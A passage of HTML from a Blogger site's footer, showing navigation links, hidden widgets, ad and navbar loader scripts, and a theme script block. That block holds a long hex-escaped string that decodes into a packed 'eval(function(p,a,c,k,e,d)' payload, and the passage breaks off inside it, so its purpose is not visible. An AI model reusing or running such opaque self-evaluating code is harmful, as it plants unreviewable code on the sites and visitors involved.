</h3>
<div class='widget-content'>
<ul class='footer-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://phorto-template.blogspot.com/p/about.html'>About</a></li>
<li><a href='https://phorto-template.blogspot.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blogspot</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooya'>Gooya</a></div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Fourni par Blogger
</a>
</div>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1580681733746912746?po\x3d2230142358246692934\x26origin\x3dhttps://www.streamtunisie.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'> //<![CDATA[

var _GeJ9K8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x